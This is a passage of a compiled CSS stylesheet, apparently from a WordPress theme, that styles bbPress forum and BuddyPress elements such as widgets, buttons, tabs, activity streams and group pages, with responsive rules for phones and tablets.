    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    div.bbp-search-form input,
    div.bbp-search-form button {
      padding: 8px 15px;
    }
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-forum-title,
    #bbpress-forums .bbp-topic-permalink {
      font-size: 15px;
      line-height: 21px;
    }
  }
  #bbpress-forums .bbp-body ul {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body ul {
      padding-bottom: 5px !important;
    }
  }
  #bbpress-forums .bbp-body div.bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body div.bbp-reply-author {
      margin: 0;
      min-height: inherit;
    }
  }
  #bbpress-forums .bbp-topic-tags p {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-topic-tags p {
      margin-top: 10px;
      margin-bottom: 20px !important;
    }
  }
  #bbpress-forums div.bbp-reply-author img.avatar,
  #bbpress-forums div.bbp-topic-author img.avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-reply-author img.avatar,
    #bbpress-forums div.bbp-topic-author img.avatar {
      width: 20px;
      margin: 0 10px 0 0 !important;
      vertical-align: top;
      position: relative;
      top: 0;
    }
  }
  #bbpress-forums .reply .bbp-reply-author,
  #bbpress-forums .topic .bbp-topic-author,
  #bbpress-forums .topic .bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author,
    #bbpress-forums .topic .bbp-topic-author,
    #bbpress-forums .topic .bbp-reply-author {
      width: 100% !important;
      text-align: left;
      color: #c3c3c3;
      font-size: 10px;
      padding: 6px 0 2px 0 !important;
      margin-bottom: 6px !important;
      background-color: #fcfcfc;
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name {
      font-size: 12px;
    }
  }
  #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
  #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
  #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
    #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
    #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
      display: inline-block;
      margin-right: 10px;
      text-align: left;
      width: auto;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-topic-content {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-topic-content {
      margin: 0 !important;
      padding: 0 8px 12px 30px;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-topic-content p {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-topic-content p {
      margin-bottom: 21px;
    }
  }
  /* widgets
  
  
  
  */
  .widget_display_search {
    margin-bottom: 20px;
  }
  .widget_display_search form {
    position: relative;
    margin-top: 21px;
  }
  .widget_display_search .block-title {
    margin-bottom: 0;
  }
  .widget_display_search label {
    display: none;
  }
  .widget_display_search #bbp_search {
    height: 32px;
    width: 95%;
  }
  .widget_display_search #bbp_search_submit {
    position: absolute;
    top: 0;
    right: 0;
  }
  .bbp_widget_login {
    margin-bottom: 20px;
  }
  .bbp_widget_login .block-title {
    margin-bottom: 0;
    display: block;
  }
  .bbp_widget_login fieldset {
    border: none;
    margin: 0;
    padding: 0;
  }
  .bbp_widget_login fieldset #user_pass {
    border: 1px solid #e6e6e6;
    color: #444444;
    font-size: 12px;
    height: 34px;
    line-height: 21px;
    max-width: 100%;
    padding: 3px 9px;
    width: 100%;
  }
  .bbp_widget_login fieldset #user_pass:focus {
    border-color: #cccccc;
  }
  .bbp_widget_login .button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  .bbp_widget_login .button:hover {
    background-color: #4db2ec;
    color: #ffffff;
  }
  .bbp_widget_login h4 {
    margin: 6px 10px 0 0;
    font-size: 14px;
    display: inline-block;
  }
  .bbp_widget_login .bbp-logged-in {
    margin-top: 20px;
    display: inline-block;
  }
  .widget_display_replies,
  .widget_display_topics {
    margin-bottom: 20px;
    display: inline-block;
  }
  .widget_display_replies .block-title,
  .widget_display_topics .block-title {
    margin-bottom: 0;
    display: block;
  }
  .widget_display_replies li,
  .widget_display_topics li {
    line-height: 20px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
    font-size: 13px;
  }
  .widget_display_replies ul,
  .widget_display_topics ul {
    margin-top: 20px;
  }
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #4db2ec;
    left: -2px;
    position: relative;
  }
  .widget_display_replies li div,
  .widget_display_topics li div {
    display: block;
    font-size: 11px;
    color: #c3c3c3;
  }
  .widget_display_replies .bbp-reply-topic-title,
  .widget_display_topics .bbp-reply-topic-title {
    left: 3px;
    position: relative;
  }
  .widget_display_replies img,
  .widget_display_topics img {
    width: 20px;
    margin-right: 6px;
    vertical-align: middle;
  }
  .widget_display_forums {
    margin-bottom: 16px;
  }
  .widget_display_stats .block-title {
    margin-bottom: 0;
  }
  .widget_display_stats dl {
    margin-top: 20px;
  }
  .widget_display_stats dd {
    display: inline-block;
    margin: 0 0 10px 0;
    text-align: right;
    width: 30%;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .widget_display_stats dt {
    display: inline-block;
    float: left;
    width: 70%;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .td-footer-container .button {
    background-color: #000;
  }
  .td-footer-container .widget_display_stats dt,
  .td-footer-container .widget_display_stats dd,
  .td-footer-container .widget_display_replies li,
  .td-footer-container .widget_display_topics li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
  }
  .widget_display_replies,
  .widget_display_topics {
    width: 100%;
  }
  @media (max-width: 480px) {
    .bbp-search-results .bbp-topic-author {
      position: relative;
      padding-left: 80px;
    }
    .bbp-search-results .bbp-topic-author img.avatar {
      position: absolute;
      left: 0;
      max-width: 60px !important;
      margin: 0 !important;
    }
    .bbp-search-results .bbp-topic-author a.bbp-author-name {
      display: inline-block !important;
      text-align: left;
    }
  }
  #bbpress-forums div.bbp-reply-content p,
  #bbpress-forums div.bbp-reply-content li {
    font-size: 15px;
    line-height: 26px;
  }
  #bbpress-forums div.bbp-reply-content ul {
    margin-bottom: 21px;
    margin-left: 40px;
  }
  #bbpress-forums ul.bbp-topic-revision-log img.avatar {
    width: 24px;
  }
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {
    font-size: 11px;
  }
  #bbpress-forums div.even {
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-pagination {
    margin-left: 50px;
  }
  /*  ----------------------------------------------------------------------------
      BuddyPress plugin
  */
  .buddypress hr {
    border: 0;
    background-color: #e6e6e6;
    height: 1px;
  }
  .buddypress fieldset {
    border-color: #e6e6e6;
  }
  .td-page-content #buddypress p,
  .td-page-content #buddypress li {
    font-size: 13px;
    line-height: 21px;
  }
  #buddypress .activity-list li.load-more a:hover {
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      Buttons
  
  */
  #buddypress input[type=submit],
  #buddypress input[type=button],
  #buddypress input[type=reset],
  #buddypress div.generic-button a,
  #buddypress .comment-reply-link {
    border: none;
    box-shadow: none;
    color: #fff;
    background-color: #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 12px;
    margin-bottom: 3px;
    vertical-align: middle;
  }
  #buddypress input[type=submit]:hover,
  #buddypress input[type=button]:hover,
  #buddypress input[type=reset]:hover,
  #buddypress div.generic-button a:hover,
  #buddypress .comment-reply-link:hover,
  #buddypress input[type=submit]:active,
  #buddypress input[type=button]:active,
  #buddypress input[type=reset]:active,
  #buddypress div.generic-button a:active,
  #buddypress .comment-reply-link:active,
  #buddypress input[type=submit]:focus,
  #buddypress input[type=button]:focus,
  #buddypress input[type=reset]:focus,
  #buddypress div.generic-button a:focus,
  #buddypress .comment-reply-link:focus {
    background-color: #4db2ec;
    color: #fff;
    border: none;
  }
  #buddypress input[type="checkbox"],
  #buddypress input[type="radio"] {
    margin-right: 5px;
    vertical-align: middle;
  }
  #buddypress .mce-toolbar .mce-ico {
    line-height: 30px;
    height: 28px;
  }
  #buddypress .standard-form .wp-editor-container textarea {
    border: none;
    font-size: 13px;
    background-color: transparent;
  }
  #buddypress .field-visibility-settings-toggle {
    margin: 5px 0 0;
    line-height: 1;
  }
  #buddypress div.generic-button.friendship-button a,
  #buddypress div.generic-button a.join-group,
  #buddypress div.generic-button a.leave-group,
  #buddypress div.generic-button a.mention,
  #buddypress div.generic-button a.send-message {
    padding: 4px 10px 5px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    color: #777;
    cursor: pointer;
    font-weight: 600;
    outline: none;
    text-align: center;
    text-decoration: none;
  }
  #buddypress div.generic-button.friendship-button a:hover,
  #buddypress div.generic-button a.join-group:hover,
  #buddypress div.generic-button a.leave-group:hover,
  #buddypress div.generic-button a.mention:hover,
  #buddypress div.generic-button a.send-message:hover,
  #buddypress div.generic-button.friendship-button a:focus,
  #buddypress div.generic-button a.join-group:focus,
  #buddypress div.generic-button a.leave-group:focus,
  #buddypress div.generic-button a.mention:focus,
  #buddypress div.generic-button a.send-message:focus,
  #buddypress div.generic-button.friendship-button a:active,
  #buddypress div.generic-button a.join-group:active,
  #buddypress div.generic-button a.leave-group:active,
  #buddypress div.generic-button a.mention:active,
  #buddypress div.generic-button a.send-message:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .acomment-options a.acomment-reply,
  #buddypress .acomment-options a.acomment-delete {
    font-weight: normal;
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 2px 7px 3px 7px;
  }
  #buddypress .acomment-options a.acomment-reply:hover,
  #buddypress .acomment-options a.acomment-delete:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress #item-header-avatar {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar {
      width: 100% !important;
      text-align: center;
    }
  }
  #buddypress #item-header-avatar a {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar a {
      display: inline-block;
    }
    #buddypress #item-header-avatar a img {
      margin: 0 0 20px !important;
    }
  }
  @media (max-width: 767px) {
    #buddypress #item-header-avatar a {
      width: 100px;
    }
  }
  #buddypress a.button,
  a.bp-title-button,
  #buddypress ul.button-nav li a {
    font-size: 11px;
    padding: 6px 8px !important;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 1;
  }
  #buddypress a.button:hover,
  a.bp-title-button:hover,
  #buddypress ul.button-nav li a:hover,
  #buddypress a.button:focus,
  a.bp-title-button:focus,
  #buddypress ul.button-nav li a:focus,
  #buddypress a.button:active,
  a.bp-title-button:active,
  #buddypress ul.button-nav li a:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress a.button:hover span,
  a.bp-title-button:hover span,
  #buddypress ul.button-nav li a:hover span,
  #buddypress a.button:focus span,
  a.bp-title-button:focus span,
  #buddypress ul.button-nav li a:focus span,
  #buddypress a.button:active span,
  a.bp-title-button:active span,
  #buddypress ul.button-nav li a:active span {
    background-color: #4db2ec;
  }
  #buddypress ul.button-nav li.current a {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  a.bp-title-button {
    padding: 2px 9px 3px 9px;
    position: relative;
    top: -2px;
    margin-left: 12px;
  }
  .entry-crumbs a.bp-title-button {
    display: none;
  }
  #buddypress div.generic-button #new-topic-button {
    padding: 6px 10px 7px 10px;
    margin-bottom: 20px;
    display: inline-block;
    position: relative;
    top: -2px;
  }
  #buddypress div.generic-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div.generic-button {
      margin: 0 !important;
    }
  }
  #buddypress #item-header-cover-image #item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress #item-header-cover-image #item-actions {
      padding-top: 0 !important;
    }
  }
  #buddypress .standard-form #submit:focus,
  #buddypress .standard-form #save:focus,
  #group-settings-form input[type=submit]:focus {
    background-color: #4db2ec;
    color: #fff;
  }
  #buddypress a.loading,
  #buddypress input.loading {
    -webkit-animation: none;
    -moz-animation: none;
    border-color: #222;
  }
  #buddypress a.bp-primary-action span,
  #buddypress #reply-title small a span {
    font-size: 9px;
    line-height: 9px;
    padding: 1px 4px;
  }
  #buddypress #whats-new-options,
  #whats-new-post-in-box {
    overflow: visible;
    min-height: 43px;
  }
  #buddypress .ac-reply-cancel {
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 6px 10px 6px 10px;
    color: #999;
    top: 7px;
    position: relative;
  }
  #buddypress .ac-reply-cancel:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .ac-reply-content .ac-reply-cancel {
    top: 2px;
  }
  #buddypress .ac-reply-content input {
    font-size: 11px;
    line-height: 13px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  #buddypress div.dir-search input[type=text],
  #buddypress li.groups-members-search input[type=text] {
    font-size: 13px;
  }
  /*  ----------------------------------------------------------------------------
      Tabs
  */
  #activity-filter-by {
    font-size: 13px;
  }
  #buddypress div.item-list-tabs ul li {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
    margin-bottom: 5px;
    /* responsive portrait tablet */
  }
  #buddypress div.item-list-tabs ul li.feed {
    border: 0;
  }
  #buddypress div.item-list-tabs ul li:first-child:before {
    display: none;
  }
  #buddypress div.item-list-tabs ul li:last-child {
    border-right: 1px solid #e6e6e6;
  }
  #buddypress div.item-list-tabs ul li:before {
    background-color: #e6e6e6;
    content: "";
    display: block;
    height: 22px;
    position: absolute;
    right: -1px;
    width: 1px;
    top: -1px;
  }
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li {
      margin-bottom: 10px;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 45%;
      margin-right: -4px;
    }
  }
  @media (max-width: 768px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 100%;
      margin: 15px 0 20px 0 !important;
    }
  }
  #buddypress div.item-list-tabs ul li.selected,
  #buddypress div.item-list-tabs ul li.current {
    border-left: 1px solid #222;
    border-top: 1px solid #222;
    border-bottom: 1px solid #222;
  }
  #buddypress div.item-list-tabs ul li.selected a,
  #buddypress div.item-list-tabs ul li.current a {
    background-color: #222;
    color: #FFF;
    opacity: 1;
  }
  #buddypress div.item-list-tabs ul li.selected a:hover,
  #buddypress div.item-list-tabs ul li.current a:hover {
    background-color: #222;
  }
  #buddypress div.item-list-tabs ul li.selected a span,
  #buddypress div.item-list-tabs ul li.current a span {
    background: #4db2ec;
  }
  #buddypress ul.item-list li div.item-title,
  #buddypress ul.item-list li h4 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress ul.item-list li div.item-title,
    #buddypress ul.item-list li h4 {
      width: 70%;
    }
  }
  #buddypress div.item-list-tabs ul li > a {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #buddypress div.item-list-tabs ul li > a span {
    background: #4db2ec;
    border-radius: 0;
    border: transparent;
    color: #fff;
    margin-left: 3px;
    font-size: 9px;
    line-height: 9px;
    padding: 2px 5px;
    position: relative;
    display: inline-block;
    top: -1px;
  }
  #buddypress div.item-list-tabs ul li > a:hover {
    background-color: #f7f7f7;
  }
  #buddypress div.item-list-tabs ul li > a:hover span {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  @media (max-width: 767px) {
    #buddypress div.item-list-tabs ul li > a#change-avatar {
      padding: 0 4px;
    }
  }
  #buddypress li.friend-tab img.avatar {
    display: inline-block;
    margin-right: 5px;
  }
  #buddypress div.item-list-tabs ul li > span {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #activity-filter-select,
  #members-order-select,
  #forums-order-select,
  #group_members-order-select,
  #groups-order-select {
    border: none !important;
    margin-top: 0 !important;
  }
  .item-list-tabs .feed {
    border-right: 1px solid #222;
  }
  .item-list-tabs .feed a {
    background-color: #222 !important;
    color: #fff !important;
  }
  .item-list-tabs .feed:hover {
    border-color: #4db2ec !important;
  }
  .item-list-tabs .feed:hover a {
    background-color: #4db2ec !important;
  }
  /*  ----------------------------------------------------------------------------
      Activity Page
  */
  #buddypress .activity-list .activity-content .activity-header a {
    display: inline-block;
    vertical-align: top;
  }
  #buddypress .activity-list .activity-content .activity-header .avatar {
    width: 20px;
    vertical-align: top;
  }
  #buddypress form#whats-new-form p.activity-greeting {
    line-height: 21px;
  }
  #buddypress form#whats-new-form textarea {
    width: 100%;
  }
  #buddypress #whats-new:focus {
    border-color: #aaa !important;
    outline: 0;
  }
  /* Content */
  #buddypress #activity-stream p {
    margin: 0;
  }
  /* Create Groups Page */
  #group-create-tabs li {
    height: 22px;
  }
  #buddypress form.standard-form .main-column {
    margin-left: 170px;
  }
  #buddypress div#invite-list {
    background: transparent;
    height: auto;
    overflow: auto;
    padding: 0 0 20px 0;
    width: 160px;
    margin-top: 10px;
  }
  #buddypress span.activity {
    font-size: 12px;
  }
  @media (max-width: 767px) {
    #buddypress span.activity {
      font-size: 10px;
    }
  }
  .bp-widget h4,
  #group-settings-form h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  legend.screen-reader-text {
    padding: 0 5px;
  }
  #admins-list h5,
  #member-list h5,
  #mods-list h5,
  #members-list h5 {
    margin-top: 2px;
    font-size: 14px;
    margin-bottom: 0;
    font-weight: 600;
  }
  #admins-list h5 a:hover,
  #member-list h5 a:hover,
  #mods-list h5 a:hover,
  #members-list h5 a:hover {
    color: #222;
  }
  #admins-list .item-title,
  #member-list .item-title,
  #mods-list .item-title,
  #members-list .item-title {
    font-size: 14px !important;
  }
  #friend-list h4 {
    line-height: 24px;
  }
  #friend-list a {
    font-weight: 700;
    font-size: 12px;
  }
  #friend-list a:hover {
    color: #222;
  }
  #buddypress div.pagination .pag-count {
    margin-left: 0;
    font-size: 11px;
  }
  .groups-members-search {
    border: none !important;
  }
  #search-members-form label,
  #forums-dir-search label,
  #search-groups-form label,
  #search-message-form label {
    display: inline-block;
  }
  #search-members-form #members_search,
  #forums-dir-search #members_search,
  #search-groups-form #members_search,
  #search-message-form #members_search,
  #search-members-form #forums_search,
  #forums-dir-search #forums_search,
  #search-groups-form #forums_search,
  #search-message-form #forums_search,
  #search-members-form #groups_search,
  #forums-dir-search #groups_search,
  #search-groups-form #groups_search,
  #search-message-form #groups_search {
    height: 28px;
    background-color: transparent;
    padding-left: 5px;
  }
  #search-members-form #members_search_submit,
  #forums-dir-search #members_search_submit,
  #search-groups-form #members_search_submit,
  #search-message-form #members_search_submit,
  #search-members-form #forums_search_submit,
  #forums-dir-search #forums_search_submit,
  #search-groups-form #forums_search_submit,
  #search-message-form #forums_search_submit,
  #search-members-form #groups_search_submit,
  #forums-dir-search #groups_search_submit,
  #search-groups-form #groups_search_submit,
  #search-message-form #groups_search_submit {
    position: relative;
    top: 0;
    display: inline-block;
    left: -7px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #search-message-form {
    position: relative;
  }
  #search-message-form #messages_search {
    height: 31px;
  }
  #search-message-form #messages_search_submit {
    position: absolute;
    top: 0;
    right: -20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #buddypress div#item-header ul {
    display: inline-block;
  }
  /* Forum */
  #buddypress th {
    background-color: #222;
    color: #fff;
    border: none;
  }
  #buddypress .forum td {
    border: none;
  }
  #buddypress table {
    font-size: 13px;
  }
  #buddypress select {
    font-size: 13px;
    padding: 3px 9px;
  }
  #buddypress table.forum tr td.td-title a.topic-title {
    margin: 0 0 4px 35px;
    display: block;
    line-height: 20px;
    font-weight: 700;
    color: #222;
  }
  #buddypress table.forum tr td.td-title a.topic-title:hover {
    color: #4db2ec;
  }
  #buddypress table.forum p.topic-meta {
    font-size: 10px;
    margin: 0 0 0 35px;
    color: #c3c3c3;
  }
  #buddypress table.forum p.topic-meta a {
    color: #222;
  }
  #buddypress table.forum p.topic-meta a:hover {
    color: #4db2ec;
  }
  #buddypress table.forum .td-freshness p.topic-meta {
    margin: 5px 0 0 0;
  }
  #buddypress .forum .td-title,
  #buddypress .forum .td-freshness {
    position: relative;
  }
  #buddypress table.forum td .topic-by img.avatar {
    position: absolute;
    margin: 0;
    width: 40px;
    top: 12px;
    left: 0;
  }
  #buddypress table.forum td .topic-in a {
    font-weight: 600;
  }
  #buddypress table.forum td .topic-in img.avatar {
    display: inline-block;
    margin-left: 3px;
  }
  #buddypress table.forum td .freshness-author img.avatar {
    float: right;
    margin-right: 0;
  }
  #buddypress table.forum tr > td:last-child {
    padding-right: 0;
  }
  #buddypress table.forum th#th-freshness {
    text-align: right;
  }
  #buddypress .forum tbody tr {
    border-bottom: 1px solid #e6e6e6;
    height: 64px;
  }
  #buddypress .activity-list li.load-more,
  #buddypress .activity-list li.load-newest {
    font-size: 12px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    background-color: transparent;
    border-bottom: none;
  }
  #buddypress .activity-list li.load-more a,
  #buddypress .activity-list li.load-newest a {
    padding: 7px 10px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    color: #999;
  }
  #buddypress .activity-list li.load-more a:hover,
  #buddypress .activity-list li.load-newest a:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #new-topic-post h4,
  #new-topic-post h5,
  #profile-edit-form h4,
  #post-topic-reply h4 {
    font-size: 18px;
    font-weight: 700;
  }
  #group-admins,
  #group-mods {
    margin-top: 0;
  }
  #group-admins li,
  #group-mods li {
    margin-left: 5px;
  }
  #buddypress div.pagination .pagination-links a {
    font-weight: 700;
  }
  #buddypress ul.item-list li div.item-title {
    font-weight: 700;
    font-size: 16px;
  }
  #buddypress ul.item-list li div.item-title a {
    color: #222;
  }
  #buddypress ul.item-list li div.item-title a:hover {
    color: #4db2ec;
  }
  #buddypress ul.item-list li div.item-meta span {
    font-size: 11px;
  }
  #group-settings-form .bp-widget .single-line h5 {
    margin-top: 0;
  }
  /* Members activity */
  #buddypress #activity-stream {
    margin-top: 0;
  }
  #buddypress #activity-stream .activity-avatar img.avatar-150 {
    width: 20px;
  }
  #buddypress table.notifications {
    margin-bottom: 20px;
  }
  #notification-bulk-manage {
    padding: 6px 10px 7px 10px !important;
    position: relative;
    top: -1px;
  }
  .register-section h4 {
    font-weight: 700;
  }
  body.activity-permalink #buddypress div.activity-comments > ul {
    padding: 0 10px 0 26px;
  }
  #buddypress div.activity-comments div.acomment-content {
    margin: 5px 0 0 35px;
  }
  #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress #signup_form.standard-form div.submit {
    margin-bottom: 30px;
  }
  #buddypress .standard-form #basic-details-section input[type="password"],
  #buddypress .standard-form #blog-details-section input#signup_blog_url,
  #buddypress #signup_form.standard-form input[type="text"] {
    width: 100%;
  }
  #buddypress .standard-form #basic-details-section,
  #buddypress .standard-form #profile-details-section {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form #basic-details-section,
    #buddypress .standard-form #profile-details-section {
      float: none;
      display: block;
      width: 100%;
    }
  }
  #buddypress .standard-form label,
  #buddypress .standard-form span.label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form label,
    #buddypress .standard-form span.label {
      font-size: 12px;
    }
  }
  #buddypress .acomment-options {
    margin-left: 35px;
  }
  body.activity-permalink #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress ul.item-list.activity-list li.has-comments {
    padding-bottom: 0;
  }
  #buddypress div.activity-comments form .ac-textarea {
    border-style: solid;
  }
  #buddypress .field-visibility-settings-notoggle {
    margin-top: 5px;
  }
  /*  ----------------------------------------------------------------------------
      Notification Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#members-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Messages Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.message-search {
      width: 100%;
      margin: 18px 0;
      float: left;
    }
  }
  @media (max-width: 1018px) {
    #search-message-form #messages_search_submit {
      right: 0;
    }
  }
  @media (max-width: 1018px) {
    #buddypress .standard-form input[type=text],
    #buddypress .standard-form textarea {
      width: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Friends Page
  */
  #buddypress #pag-bottom.pagination {
    float: left;
  }
  @media (max-width: 767px) {
    #buddypress ul.item-list li div.action {
      position: relative;
      top: 0;
      margin-top: 10px;
    }
    #buddypress #friend-list span.activity {
      display: block;
    }
    .group-invites #buddypress ul.item-list li div.action {
      float: none;
      text-align: left;
      margin-left: 60px;
    }
    #buddypress form.standard-form .main-column {
      margin-left: 0;
      width: 100%;
      float: left;
    }
    #buddypress form#send-invite-form {
      margin-top: -30px;
    }
    #buddypress ul.item-list li h5 span.small {
      width: 100%;
    }
    #buddypress ul.item-list li h5 span.small a {
      margin: 7px 7px 0 0;
      padding: 0 7px;
      display: inline-block;
    }
  }
  /*  ----------------------------------------------------------------------------
      Groups Page
  */
  #create-group-form .main-column #message {
    padding-top: 12px;
  }
  #buddypress ul.item-list li div.item-desc {
    width: auto;
  }
  #buddypress div#item-header div#item-meta {
    margin: 5px 0 0;
  }
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header #item-header-cover-image #item-header-content {
      margin-top: -20px;
      margin-left: 0;
      text-align: center;
      width: 100%;
    }
  }
  #buddypress .bbp-header li {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress .bbp-header li {
      font-size: 11px;
    }
  }
  #buddypress div#item-header-cover-image h2 a,
  #buddypress div#item-header-cover-image h2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      color: inherit;
      text-shadow: none;
      margin: 0;
    }
  }
  @media (max-width: 767px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      margin: 0;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#groups-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
    .mygroups .item,
    .mygroups div.action {
      margin-left: 60px;
    }
    .mygroups .item-desc {
      margin-left: 0 !important;
    }
    .mygroups .group-button {
      text-align: right;
    }
    .mygroups .meta {
      margin-top: 10px !important;
    }
    #buddypress ul.item-list li div.item-desc p {
      margin-bottom: 5px;
    }
    #create-group-form .avatar-150 {
      width: 50px;
    }
    #create-group-form .main-column {
      margin-left: 60px !important;
    }
    #create-group-form .main-column #message {
      margin-left: 110px;
    }
    #create-group-form #friend-list {
      border: none;
    }
    #create-group-form #upload {
      margin-top: 10px;
    }
  }
  @media (max-width: 767px) {
    #create-group-form #upload {
      margin-top: 20px;
    }
    .mygroups .group-button {
